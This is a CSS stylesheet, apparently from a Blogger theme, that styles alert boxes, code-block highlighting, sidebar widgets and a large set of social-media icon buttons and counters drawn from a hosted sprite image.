#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#30C6E8;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#4B6397;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#F1BE6B;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#D95447;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}



pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}


.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}


#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.my-sidebar {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tab h2 {    color: #666;
    font-family: 'Ruda',sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 0 0;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
    background: #f9f9f9;
    position: relative;}
.sidebar h2 span,.sidebar2 h2 span {    font-family: 'Ruda';
    font-size: 15px;
    background-color: #ffa812!important;
    display: inline-block;
    padding: 9px 16px;
    margin: 0;
    color: #fff;
    position: relative;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}
.comments-recent li .avatarImg{float:left;margin:0 10px 0 0;position:relative;overflow:hidden;padding:0}
.comments-recent li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px!important;margin-bottom:10px!important;padding-top:0}
.comments-recent li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.comments-recent li span{margin-top:4px;color:#aaa;display:block;font-family:'Droid Sans';font-size:13px;font-weight:400;line-height:22px;text-transform:lowercase}
.avatarcomments{width:45px;height:45px}
.comments-recent a{color:#444;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.comments-recent{list-style:none;padding:0}
#sidebar-wrapper .post-recent li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.post-recent li:first-child{padding-top:0}
.post-recent li:last-child{border-bottom:none}
.post-recent .xpose-thumb{display:block;width:60px;height:60px;}
.post-recent .rcp-title{font-family:'Ruda';font-size:15px;font-weight:400;margin:5px 0 8px}
.post-recent .rcp-title a{color:#333;font-weight:700;font-size:14px}
.post-recent .rcp-title a:hover{color:#4791d2;text-decoration:none}


#subscribe-box {width:auto;max-width:300px;height:auto;background-color:#222;}
#subscribe-box p {font-family:'Droid Sans';font-size:13px;color:#ccc;line-height:20px;padding:10px 20px 0 20px;margin:0;}
#subscribe-box .emailfield {padding:0px 20px 10px;}
#subscribe-box .emailfield input {background:#fafafa;color:#999;padding:10px;margin-top:10px;font-size:13px;font-family:'Droid Sans';width:91%;border:0;border:none;transition:all 0.4s ease-in-out;}
#subscribe-box .emailfield input:focus {background:lightyellow;outline:none;border:none;color:#444;}
#subscribe-box .emailfield .submitbutton {background:#f56954;color:#fff!important;text-transform:uppercase;font-weight:bold;border:none;outline:none;width:99%;cursor:pointer;transition:all 0.4s ease-out;}
#subscribe-box .emailfield .submitbutton:active {outline:none;border:none;background:#444;color:#fff;}
#subscribe-box .emailfield .submitbutton:hover{background:#dc5e4b;color:#fff;}




.social-counter-metro.mask {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    text-align: center;
    border: none;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') top right no-repeat rgba(255,255,255,0.16);
    right: -44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro .btn-count:hover .mask {
    top: 0;
    right: 0;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') top right no-repeat rgba(255,255,255,0);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
[class$="-metro-but"] {
    float: left;
    width: 32px;
    height: 32px;
    max-width: 32px;
    max-height: 32px;
    padding: 0!important;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: 0 0;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
}
[class$="-metro-but"]:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.fb-metro-but {
    background-position: 0 0;
}
.fb-metro-but:hover,
.fb-metro-but.colored {
    background-color: #3B5998;
}
.twitter-metro-but {
    background-position: -32px 0;
}
.twitter-metro-but:hover,
.twitter-metro-but.colored {
    background-color: #00ACED;
}
.googleplus-metro-but {
    background-position: -64px 0;
}
.googleplus-metro-but:hover,
.googleplus-metro-but.colored {
    background-color: #D14836;
}
.pinterest-metro-but {
    background-position: -96px 0;
}
.pinterest-metro-but:hover,
.pinterest-metro-but.colored {
    background-color: #CB2027;
}
.youtube-metro-but {
    background-position: -128px 0;
}
.youtube-metro-but:hover,
.youtube-metro-but.colored {
    background-color: #CD332D;
}
.linkedin-metro-but {
    background-position: -160px 0;
}
.linkedin-metro-but:hover,
.linkedin-metro-but.colored {
    background-color: #007FB1;
}
.rss-metro-but {
    background-position: -192px 0;
}
.rss-metro-but:hover,
.rss-metro-but.colored {
    background-color: #FF8300;
}
.skype-metro-but {
    background-position: -224px 0;
}
.skype-metro-but:hover {
    background-color: #00AFF0;
}
.wordpress-metro-but {
    background-position: -256px 0;
}
.wordpress-metro-but:hover {
    background-color: #21759B;
}
.dribble-metro-but {
    background-position: -288px 0;
}
.dribble-metro-but:hover {
    background-color: #EA4C89;
}
.instagram-metro-but {
    background-position: -320px 0;
}
.instagram-metro-but:hover {
    background-color: #3F729B;
}
.picasa-metro-but {
    background-position: -352px 0;
}
.picasa-metro-but:hover {
    background-color: #4B5D5F;
}
.vimeo-metro-but {
    background-position: -384px 0;
}
.vimeo-metro-but:hover {
    background-color: #44BBFF;
}
.envato-metro-but {
    background-position: -416px 0;
}
.envato-metro-but:hover {
    background-color: #528036;
}
.myspace-metro-but {
    background-position: -448px 0;
}
.myspace-metro-but:hover {
    background-color: #008DDE;
}
.github-metro-but {
    background-position: -480px 0;
}
.github-metro-but:hover {
    background-color: #4183C4;
}
.outlook-metro-but {
    background-position: -512px 0;
}
.outlook-metro-but:hover {
    background-color: #0072C6;
}
.behance-metro-but {
    background-position: -544px 0;
}
.behance-metro-but:hover {
    background-color: #1769FF;
}
.flattr-metro-but {
    background-position: -576px 0;
}
.flattr-metro-but:hover {
    background-color: #F67C1A;
}
.google-metro-but {
    background-position: -608px 0;
}
.google-metro-but:hover {
    background-color: #245DC1;
}
.blogger-metro-but {
    background-position: -640px 0;
}
.blogger-metro-but:hover {
    background-color: #F57D00;
}
.reddit-metro-but {
    background-position: -672px 0;
}
.reddit-metro-but:hover {
    background-color: #FF4500;
}
.tumblr-metro-but {
    background-position: -704px 0;
}
.tumblr-metro-but:hover {
    background-color: #2C4762;
}
.evernote-metro-but {
    background-position: -736px 0;
}
.evernote-metro-but:hover {
    background-color: #3B5998;
}
.apple-metro-but {
    background-position: -768px 0;
}
.apple-metro-but:hover {
    background-color: #B9BFC1;
}
.lastfm-metro-but {
    background-position: -800px 0;
}
.lastfm-metro-but:hover {
    background-color: #D51007;
}
.stumbleupon-metro-but {
    background-position: -832px 0;
}
.stumbleupon-metro-but:hover {
    background-color: #EB4924;
}
.mediatemple-metro-but {
    background-position: -864px 0;
}
.mediatemple-metro-but:hover {
    background-color: #000;
}
.digg-metro-but {
    background-position: 0 -32px;
}
.digg-metro-but:hover {
    background-color: #14589E;
}
.flickr-metro-but {
    background-position: -32px -32px;
}
.flickr-metro-but:hover {
    background-color: #0063DB;
}
.email-metro-but {
    background-position: -64px -32px;
}
.email-metro-but:hover,
.email-metro-but.colored {
    background-color: #333;
}
.website-metro-but {
    background-position: -96px -32px;
}
.website-metro-but:hover,
.website-metro-but.colored {
    background-color: #F30;
}
.delicious-metro-but {
    background-position: -128px -32px;
}
.delicious-metro-but:hover {
    background-color: #3274D1;
}
.aboutme-metro-but {
    background-position: -160px -32px;
}
.aboutme-metro-but:hover {
    background-color: #00405D;
}
.bebo-metro-but {
    background-position: -192px -32px;
}
.bebo-metro-but:hover {
    background-color: #EE1010;
}
.fivehundredpx-metro-but {
    background-position: -224px -32px;
}
.fivehundredpx-metro-but:hover {
    background-color: #444444;
}
.alistapart-metro-but {
    background-position: -256px -32px;
}
.alistapart-metro-but:hover {
    background-color: #222222;
}
.amazon-metro-but {
    background-position: -288px -32px;
}
.amazon-metro-but:hover {
    background-color: #FF9900;
}
.android-metro-but {
    background-position: -320px -32px;
}
.android-metro-but:hover {
    background-color: #A4C639;
}
.deviantart-metro-but {
    background-position: -352px -32px;
}
.deviantart-metro-but:hover {
    background-color: #4B5D50;
}
.angellist-metro-but {
    background-position: -384px -32px;
}
.angellist-metro-but:hover {
    background-color: #000000;
}
.forrst-metro-but {
    background-position: -416px -32px;
}
.forrst-metro-but:hover {
    background-color: #5B9A68;
}
.soundcloud-metro-but {
    background-position: -448px -32px;
}
.soundcloud-metro-but:hover {
    background-color: #FF6600;
}
.appdotnet-metro-but {
    background-position: -480px -32px;
}
.appdotnet-metro-but:hover {
    background-color: #898D90;
}
.orkut-metro-but {
    background-position: -512px -32px;
}
.orkut-metro-but:hover {
    background-color: #ED2590;
}
.pin-board-metro-but {
    background-position: -544px -32px;
}
.pin-metro-but:hover {
    background-color: #0000FF;
}
.newsvine-metro-but {
    background-position: -576px -32px;
}
.newsvine-metro-but:hover {
    background-color: #075B2F;
}
.rdio-metro-but {
    background-position: -608px -32px;
}
.rdio-metro-but:hover {
    background-color: #006ED2;
}
.skydrive-metro-but {
    background-position: -640px -32px;
}
.skydrive-metro-but:hover {
    background-color: #094AB1;
}
.stackexchange-metro-but {
    background-position: -672px -32px;
}
.stackexchange-metro-but:hover {
    background-color: #1F5196;
}
.twitch-metro-but {
    background-position: -704px -32px;
}
.twitch-metro-but:hover {
    background-color: #6441A5;
}
.viadeo-metro-but {
    background-position: -736px -32px;
}
.viadeo-metro-but:hover {
    background-color: #F4982B;
}
.yahoo-metro-but {
    background-position: -768px -32px;
}
.yahoo-metro-but:hover {
    background-color: #731A8B;
}
.yelp-metro-but {
    background-position: -800px -32px;
}
.yelp-metro-but:hover {
    background-color: #C93C27;
}
.drupal-metro-but {
    background-position: -832px -32px;
}
.drupal-metro-but:hover {
    background-color: #0077C0;
}
.ebay-metro-but {
    background-position: -864px -32px;
}
.ebay-metro-but:hover {
    background-color: #0064D2;
}
.exfm-metro-but {
    background-position: 0 -64px;
}
.exfm-metro-but:hover {
    background-color: #0097F8;
}
.geeklist-metro-but {
    background-position: -32px -64px;
}
.geeklist-metro-but:hover {
    background-color: #8CC63E;
}
.heroku-metro-but {
    background-position: -64px -64px;
}
.heroku-metro-but:hover {
    background-color: #6762A6;
}
.imdb-metro-but {
    background-position: -96px -64px;
}
.imdb-metro-but:hover {
    background-color: #F3CE00;
}
.jsfiddle-metro-but {
    background-position: -128px -64px;
}
.jsfiddle-metro-but:hover {
    background-color: #4679A4;
}
.dropbox-metro-but {
    background-position: -160px -64px;
}
.dropbox-metro-but:hover {
    background-color: #2281CF;
}
.odnoklassniki-metro-but {
    background-position: -192px -64px;
}
.odnoklassniki-metro-but:hover {
    background-color: #f58220;
}
.vk-metro-but {
    background-position: -224px -64px;
}
.vk-metro-but:hover {
    background-color: #4f7195;
}
[class$="-metro-24px-but"] {
    float: left;
    width: 24px;
    height: 24px;
    max-width: 24px;
    max-height: 24px;
    padding: 0!important;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: -240px -256px;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
}
[class$="-metro-24px-but"]:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.fb-metro-24px-but {
    background-position: -240px -256px;
}
.fb-metro-24px-but:hover,
.fb-metro-24px-but.colored {
    background-color: #3B5998;
}
.twitter-metro-24px-but {
    background-position: -264px -256px;
}
.twitter-metro-24px-but:hover,
.twitter-metro-24px-but.colored {
    background-color: #00ACED;
}
.googleplus-metro-24px-but {
    background-position: -288px -256px;
}
.googleplus-metro-24px-but:hover,
.googleplus-metro-24px-but.colored {
    background-color: #D14836;
}
.pinterest-metro-24px-but {
    background-position: -312px -256px;
}
.pinterest-metro-24px-but:hover,
.pinterest-metro-24px-but.colored {
    background-color: #CB2027;
}
.youtube-metro-24px-but {
    background-position: -336px -256px;
}
.youtube-metro-24px-but:hover,
.youtube-metro-24px-but.colored {
    background-color: #CD332D;
}
.linkedin-metro-24px-but {
    background-position: -360px -256px;
}
.linkedin-metro-24px-but:hover,
.linkedin-metro-24px-but.colored {
    background-color: #007FB1;
}
.rss-metro-24px-but {
    background-position: -384px -256px;
}
.rss-metro-24px-but:hover,
.rss-metro-24px-but.colored {
    background-color: #FF8300;
}
.email-metro-24px-but {
    background-position: -408px -256px;
}
.email-metro-24px-but:hover,
.email-metro-24px-but.colored {
    background-color: #333;
}
.website-metro-24px-but {
    background-position: -432px -256px;
}
.website-metro-24px-but:hover,
.website-metro-24px-but.colored {
    background-color: #F30;
}
.social-counter-metro {}[class$="-sicon-48-white"] {
    float: left;
    width: 48px;
    height: 48px;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: 0 -96px;
}
.facebook-sicon-48-white {
    background-position: 0 -96px;
}
.twitter-sicon-48-white {
    background-position: -48px -96px;
}
.rss-sicon-48-white {
    background-position: -96px -96px;
}
.youtube-sicon-48-white {
    background-position: -144px -96px;
}
.vimeo-sicon-48-white {
    background-position: -192px -96px;
}
.dribbble-sicon-48-white {
    background-position: -240px -96px;
}
.googleplus-sicon-48-white {
    background-position: -288px -96px;
}
.envato-sicon-48-white {
    background-position: -336px -96px;
}
.behance-sicon-48-white {
    background-position: -384px -96px;
}
.soundcloud-sicon-48-white {
    background-position: -432px -96px;
}
.instgram-sicon-48-white {
    background-position: -480px -96px;
}
.github-sicon-48-white {
    background-position: -528px -96px;
}
.social-counter-metro [class$="-sicon-48-white"] {
    position: absolute;
    margin-left: 0;
    top: 50%;
    margin-top: -24px;
}
.social-counter-metro ul {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0.875em;
    line-height: 1;
}
.social-counter-metro ul li,
.social-counter-metro .btn-count,
.social-counter-metro .facebook a,
.social-counter-metro .twitter a,
.social-counter-metro .rss a,
.social-counter-metro .youtube a,
.social-counter-metro .vimeo a,
.social-counter-metro .dribbble a,
.social-counter-metro .googleplus a,
.social-counter-metro .envato a,
.social-counter-metro .behance a,
.social-counter-metro .soundcloud a,
.social-counter-metro .instgram a,
.social-counter-metro .github a {
    height: 70px;
}
.social-counter-metro ul li {
    float: left;
    width: 48%;
    margin: 0 4% 4% 0;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.social-counter-metro ul li:first-child {
    padding-top: 0;
}
.social-counter-metro ul li:nth-child(even) {
    margin-right: 0;
}
.social-counter-metro ul li a {
    display: block;
    border: 1px solid transparent;
    text-decoration: none;
}
.social-counter-metro ul li a span {
    position: absolute;
}
.social-counter-metro .facebook,
.social-counter-metro .twitter,
.social-counter-metro .rss,
.social-counter-metro .youtube,
.social-counter-metro .vimeo,
.social-counter-metro .dribbble,
.social-counter-metro .googleplus,
.social-counter-metro .envato,
.social-counter-metro .behance,
.social-counter-metro .soundcloud,
.social-counter-metro .instgram,
.social-counter-metro .github {
    position: absolute!important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.social-counter-metro .facebook,
.social-counter-metro .twitter,
.social-counter-metro .rss,
.social-counter-metro .youtube,
.social-counter-metro .vimeo,
.social-counter-metro .dribbble,
.social-counter-metro .googleplus,
.social-counter-metro .envato,
.social-counter-metro .behance,
.social-counter-metro .soundcloud,
.social-counter-metro .instgram,
.social-counter-metro .github {
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 30px;
    line-height: 33px;
    color: #fff;
    padding: 0;
    width: 100%;
}
.social-counter-metro .fb-wrp .btn-count {}.social-counter-metro .facebook {
    border-color: #3c5a98;
    background: rgb(60, 90, 152);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(60, 90, 152, 1)), color-stop(14%, rgba(34, 107, 180, 1)), color-stop(83%, rgba(34, 107, 180, 1)), color-stop(100%, rgba(60, 90, 152, 1)));
    background: -webkit-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -o-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -ms-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: linear-gradient(to right, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3c5a98', endColorstr='#3c5a98', GradientType=1);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: background .5s ease-in-out;
    -ms-transition: background .5s ease-in-out;
    -o-transition: background .5s ease-in-out;
}
.social-counter-metro .twitter,
.social-counter-metro .tr-wrp .btn-count {
    border-color: #019ad2;
    background: #019ad2;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(1, 154, 210, 1)), color-stop(14%, rgba(34, 173, 210, 1)), color-stop(83%, rgba(34, 173, 210, 1)), color-stop(100%, rgba(1, 154, 210, 1)));
    background: -webkit-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -o-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -ms-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: linear-gradient(to right, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#019ad2', GradientType=1);
}
.social-counter-metro .rss,
.social-counter-metro .rs-wrp .btn-count {
    border-color: #FC7D29;
    background: rgb(253, 108, 11);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(253, 108, 11, 1)), color-stop(14%, rgba(252, 125, 41, 1)), color-stop(83%, rgba(252, 125, 41, 1)), color-stop(100%, rgba(253, 108, 11, 1)));
    background: -webkit-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -o-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -ms-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: linear-gradient(to right, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fd6c0b', endColorstr='#fd6c0b', GradientType=1);
}
.social-counter-metro .youtube,
.social-counter-metro .yt-wrp .btn-count {
    border-color: #af2b26;
    background: rgb(175, 43, 38);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(175, 43, 38, 1)), color-stop(18%, rgba(213, 54, 48, 1)), color-stop(82%, rgba(213, 54, 48, 1)), color-stop(100%, rgba(175, 43, 38, 1)));
    background: -webkit-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -o-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -ms-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: linear-gradient(to right, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#af2b26', endColorstr='#af2b26', GradientType=1);
}
.social-counter-metro .vimeo,
.social-counter-metro .vm-wrp .btn-count {
    border-color: #44bbff;
    background: rgb(18, 159, 240);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(18, 159, 240, 1)), color-stop(19%, rgba(68, 187, 255, 1)), color-stop(82%, rgba(68, 187, 255, 1)), color-stop(100%, rgba(18, 159, 240, 1)));
    background: -webkit-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -o-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -ms-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
